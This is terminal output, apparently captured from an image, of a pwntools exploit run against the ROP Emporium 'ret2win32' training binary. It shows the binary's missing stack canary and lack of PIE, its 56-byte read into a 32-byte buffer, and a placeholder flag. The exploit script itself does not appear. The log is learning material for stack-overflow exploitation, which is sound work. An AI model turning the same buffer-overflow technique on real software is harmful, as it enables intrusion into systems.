 gal2xy@ubuntu1:~/Desktop/ret2win32$ python3 exp.py
[+] Starting local process './ret2win32': pid 12112
[*] '/home/gal2xy/Desktop/ret2win32/ret2win32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
ret2win by ROP Emporium
x86

For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes o
f stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're
 using read()!

> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$